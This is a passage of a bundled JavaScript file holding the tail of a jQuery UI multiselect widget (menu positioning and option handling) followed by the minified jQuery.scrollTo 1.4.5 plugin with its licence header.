	  } else {
		var pos = this.button.offset();

		this.menu.css({
		  top: pos.top + this.button.outerHeight(),
		  left: pos.left
		});
	  }
	},

	// react to option changes after initialization
	_setOption: function(key, value) {
	  var menu = this.menu;

	  switch(key) {
		case 'header':
		  menu.find('div.ui-multiselect-header')[value ? 'show' : 'hide']();
		  break;
		case 'checkAllText':
		  menu.find('a.ui-multiselect-all span').eq(-1).text(value);
		  break;
		case 'uncheckAllText':
		  menu.find('a.ui-multiselect-none span').eq(-1).text(value);
		  break;
		case 'height':
		  menu.find('ul').last().height(parseInt(value, 10));
		  break;
		case 'minWidth':
		  this.options[key] = parseInt(value, 10);
		  this._setButtonWidth();
		  this._setMenuWidth();
		  break;
		case 'selectedText':
		case 'selectedList':
		case 'noneSelectedText':
		  this.options[key] = value; // these all needs to update immediately for the update() call
		  this.update();
		  break;
		case 'classes':
		  menu.add(this.button).removeClass(this.options.classes).addClass(value);
		  break;
		case 'multiple':
		  menu.toggleClass('ui-multiselect-single', !value);
		  this.options.multiple = value;
		  this.element[0].multiple = value;
		  this.refresh();
		  break;
		case 'position':
		  this.position();
	  }

	  $.Widget.prototype._setOption.apply(this, arguments);
	}
  });

})(jQuery);

/**
* Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
* Dual licensed under MIT and GPL.
* @author Ariel Flesler
* @version 1.4.5
*/
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);